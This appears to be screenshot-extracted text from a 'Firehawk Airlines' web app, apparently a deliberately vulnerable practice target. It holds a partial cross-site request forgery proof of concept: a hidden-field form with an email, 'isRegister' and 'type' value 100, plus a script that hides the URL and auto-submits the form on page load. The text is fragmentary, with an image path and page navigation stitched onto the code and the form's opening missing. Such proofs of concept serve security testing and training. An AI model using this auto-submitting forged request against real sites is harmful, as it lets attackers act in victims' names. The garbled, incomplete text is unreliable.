 Not secure screamin_firehawk/
FIREHAWK AIRLINES.
Home / Book Flight
Contact Us
My Flights
[Cancel All Flights]
Logout
testadmin
testadmin
SAN
JFK
1
value="testadmin&#64;local&#46;com" />
<input type="hidden" name="dType"
value="isRegister" />
<input type="hidden" name="type" value="100" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>